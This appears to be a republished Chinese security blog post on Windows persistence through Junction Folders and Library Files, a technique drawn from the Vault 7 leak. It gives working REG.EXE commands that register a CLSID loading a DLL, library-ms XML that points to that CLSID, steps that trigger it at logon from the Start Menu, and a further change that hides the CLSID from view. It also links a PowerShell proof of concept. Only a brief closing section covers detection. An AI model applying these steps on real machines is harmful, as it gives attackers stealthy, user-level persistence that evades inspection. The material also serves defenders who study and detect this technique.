

渗透技巧——Junction Folders和Library Files的后门利用
source link: https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Junction-Folders%E5%92%8CLibrary-Files%E7%9A%84%E5%90%8E%E9%97%A8%E5%88%A9%E7%94%A8/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
维基解密公布的CIA Vault 7中涉及到了Windows系统中Junction Folders和Library Files的利用
地址如下:
https://wikileaks.org/ciav7p1/cms/page_13763381.html https://wikileaks.org/ciav7p1/cms/page_13763373.html
Jayden Zheng对此做了分析,分享了一个Library Files的后门利用方法,并且详细介绍了如何检测Junction Folders和Library Files的恶意利用
地址如下:
https://www.countercept.com/blog/hunting-for-junction-folder-persistence/
https://www.countercept.com/blog/abusing-windows-library-files-for-persistence/
本文将基于以上参考资料,比较Junction Folders和Library Files,对Library Files的后门利用方法做进一步利用(更加隐蔽),开源一个POC,并且在检测上面分享自己的理解
0x01 简介
本文将要介绍以下内容:
- Junction Folders的利用方法
- Library Files的利用方法
- Library Files后门的进一步利用
- 检测和识别
0x02 Junction Folders的利用方法
Junction Folders可以简单理解为一个能够跳转到另一位置的文件夹
创建的三种常用方法:
- 修改注册表项
- 修改文件夹内的desktop.ini
- 使用特殊的文件名,例如test.{ED7BA470-8E54-465E-825C-99712043E01C}
对于第三种方法,特定的CLSID对应特定的文件路径
如果我们通过注册表创建一个CLSID,并指定dll路径,那么在打开该文件夹时,会加载该dll
1、实际测试
测试dll为执行计算器,可供参考的下载地址:
https://github.com/3gstudent/test/raw/master/calc.dll
(1)修改注册表,添加注册表项
bat命令如下:
SET KEY=HKEY_CURRENT_USER\Software\Classes\CLSID\{11111111-1111-1111-1111-111111111111}\InProcServer32
REG.EXE ADD %KEY% /VE /T REG_SZ /D "c:\test\calc.dll" /F
REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F
(2)新建文件夹test.{11111111-1111-1111-1111-111111111111}
(3)选中该文件夹即可加载calc.dll
注:
只会加载一次,重启进程explorer.exe可以再次触发
2、系统开机自动加载的实现方法(用户权限)
(1)重命名系统文件夹
将%appdata%\Microsoft\Windows\Start Menu\Programs\Accessories重命名为Accessories.{11111111-1111-1111-1111-111111111111}
(2)新建文件夹
将文件夹test.{11111111-1111-1111-1111-111111111111}保存在以下任一位置:
- %appdata%\Microsoft\Windows\Start Menu\Programs\
- %appdata%\Microsoft\Windows\Start Menu\Programs\的子目录
0x03 Library Files的利用方法
文件后缀名为library-ms,位于%appdata%\Microsoft\Windows\Libraries
官方文档:
https://docs.microsoft.com/en-us/windows/client-management/windows-libraries
Library Files的简单理解:
能够同时显示多个文件夹中的内容
1、实际测试:
(1)修改注册表,添加注册表项
bat命令如下:
SET KEY=HKEY_CURRENT_USER\Software\Classes\CLSID\{11111111-1111-1111-1111-111111111111}\
REG.EXE ADD %KEY%InProcServer32 /VE /T REG_SZ /D "c:\test\calc.dll" /F
REG.EXE ADD %KEY%InProcServer32 /V ThreadingModel /T REG_SZ /D Apartment /F
REG.EXE ADD %KEY%ShellFolder /V Attributes /T REG_DWORD /D 4035969341 /F
注:
相比Junction Folders,Library Files需要多添加一个注册表项
(2)修改%appdata%\Microsoft\Windows\Libraries\Documents.library-ms
按照xml格式添加如下内容:
<searchConnectorDescription publisher="Microsoft" product="Windows">
<description>@shell32.dll,-34577</description>
<isDefaultNonOwnerSaveLocation>true</isDefaultNonOwnerSaveLocation>
<simpleLocation>
<url>shell:::{11111111-1111-1111-1111-111111111111}</url>
</simpleLocation>
</searchConnectorDescription>
(3)访问%appdata%\Microsoft\Windows\Libraries\Documents.library-ms
打开文件时将多次加载dll,这里可以加一个互斥量避免多次启动,下载地址(仅作演示用):
https://github.com/3gstudent/test/raw/master/calcmutex.dll
值得注意的地方:
Includes由2 locations变成3 locations

查看该位置,能够发现加载的CLSID,如下图

2、系统开机自动加载的实现方法(用户权限)
将修改后的Documents.library-ms放在以下任一位置:
- %appdata%\Microsoft\Windows\Start Menu\Programs\
- %appdata%\Microsoft\Windows\Start Menu\Programs\的子目录
注:
还可以修改Music.library-ms和Pictures.library-ms,甚至是自己创建(可以指定显示的图标)
0x04 Library Files后门的进一步利用
对于Library Files的后门利用方法,最明显的特征是从Includes即可发现加载的CLSID
这里给出一个解决方法:
将路径清空,并且指定为不显示
成功隐藏加载的CLSID,最终的效果如下图

1、实现方法
按照xml格式,清空原<searchConnectorDescription>,添加如下代码:
<searchConnectorDescription publisher="Microsoft" product="Windows">
<description>@shell32.dll,-34577</description>
<isDefaultNonOwnerSaveLocation>false</isDefaultNonOwnerSaveLocation>
<isSearchOnlyItem>true</isSearchOnlyItem>
<simpleLocation>
<url>shell:::{11111111-1111-1111-1111-111111111111}</url>
</simpleLocation>
</searchConnectorDescription>
2、通过powershell实现的POC
经测试,不需要指定<ownerSID>,可以使用固定模板
流程如下:
- 修改注册表
- 在指定目录释放Documents.library-ms
脚本编写需要注意的地方:
-
需要指定输出的编码格式为UTF-8,默认为UTF-16(unicode),会导致library-ms文件格式错误
-
为了向字符串中传入变量$clsid,字符串的定义要使用双引号”,而不是单引号’
完整代码可参考:
https://github.com/3gstudent/Homework-of-Powershell/blob/master/Invoke-LibraryFilesPersistence.ps1
代码实现了添加注册表项并创建文件%appdata%\Microsoft\Windows\Libraries\Documents.library-ms,在用户登录时会加载c:\test\calc.dll
0x05 检测和识别
对于Junction Folders和Library Files的利用方法,特别的地方:
- 普通用户权限即可
- 文件格式不常见,欺骗性高
结合利用方法,可对每个环节进行检查:
-
是否存在可疑dll payload必须为dll格式
-
注册表CLISD下是否有可疑dll 可监控注册表的敏感位置
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID和HKEY_CURRENT_USER\Software\Classes\CLSID -
对于Junction Folders,遍历文件夹,检查后缀名是否关联可疑CLSID 对于Library Files,遍历library-ms文件,检查是否关联可疑CLSID 这个可直接参考Jayden Zheng的脚本: https://gist.github.com/countercept/6890be67e09ba3daed38fa7aa6298fdf
0x06 小结
本文测试了Junction Folders和Library Files的利用方法,对Library Files的后门利用方法做进一步利用,用来增加隐蔽性,开源了POC并且介绍了脚本编写需要注意的地方,最后在检测上面分享自己的理解
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK